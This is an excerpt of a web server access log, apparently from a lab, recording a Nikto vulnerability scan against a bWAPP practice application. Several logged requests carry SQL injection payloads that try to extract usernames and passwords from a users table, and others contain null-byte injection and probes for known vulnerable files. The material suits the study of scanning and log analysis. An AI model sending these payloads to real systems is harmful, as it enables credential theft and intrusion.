 "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000686)"
1137 192.168.199.2 - - [20/Jun/2021:12:36:33 +0300] "GET /bwapp/userinfo.php?uid=1; HTTP/1.1" 404 300 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None)
(Test:000687)"
1138 192.168.199.2 - - [20/Jun/2021:12:36:33 +0300] "GET /bwapp/site/' UNION" 400 326 "-" "-"
1139 192.168.199.2 - - [20/Jun/2021:12:36:33 +0300] "GET /bwapp/site/' UNION" 400 326 "-" "-"
1140 192.168.199.2 - - [20/Jun/2021:12:36:33 +0300] "GET /bwapp/postnuke/index.php?module=My_eGallery&do=showpic&pid=-1/**/AND/**/1=2/**/UNION/**/ALL/**/-
SELECT/**/0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,concat(0x3C7230783E,pn_uname,0x3a,pn_pass,0x3C7230783E),0,0,0/**/FROM/**/md_users/**/WHERE/**/pn_uid=$id/-
* HTTP/1.1" 404 300 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000690)"
1141 192.168.199.2 - - [20/Jun/2021:12:36:33 +0300] "GET /bwapp/postnuke/html/index.php?module=My_eGallery&do=showpic&pid=-1/**/AND/**/1=2/**/UNION/**/ALL/-
**/SELECT/**/0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,concat(0x3C7230783E,pn_uname,0x3a,pn_pass,0x3C7230783E),0,0,0/**/FROM/**/md_users/**/WHERE/**/-
pn_uid=$id/* HTTP/1.1" 404 300 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000691)"
1142 192.168.199.2 - - [20/Jun/2021:12:36:33 +0300] "GET /bwapp/phpwebsite/index.php?module=calendar&calendar[view]=day&year=2003%00-1&month= HTTP/1.1"
404 300 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000693)"
1143 192.168.199.2 - - [20/Jun/2021:12:36:33 +0300] "GET /bwapp/phpBB2/search.php?search_id=1\\\\ HTTP/1.1" 404 300 "-" "Mozilla/5.00 (Nikto/2.1.6)
(Evasions:None) (Test:000694)"
1144 192.168.199.2 - - [20/Jun/2021:12:36:33 +0300] "GET /bwapp/index.php?module=My_eGallery&do=showpic&pid=-1/**/AND/**/1=2/**/UNION/**/ALL/**/SELECT/**/-
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,concat(0x3C7230783E,pn_uname,0x3a,pn_pass,0x3C7230783E),0,0,0/**/FROM/**/md_users/**/WHERE/**/pn_uid=$id/* HTTP/-
1.1" 302 - "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000695)"
1145 192.168.199.2 - - [20/Jun/2021:12:36:33 +0300] "GET /bwapp/author.asp HTTP/1.1" 404 300 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:000696)"
1146 192.168.199.2 - - [20/Jun/2021:12:36:33 +0300] "GET /bwapp/horde/test.php HTTP/1.1" 404 300 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:-
000697)"
1147 192.168.199.2 - - [20/Jun/2021:12:36:33 +0300] "GET /bwapp/imp/horde/test.php HTTP/1.1" 404 300 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:-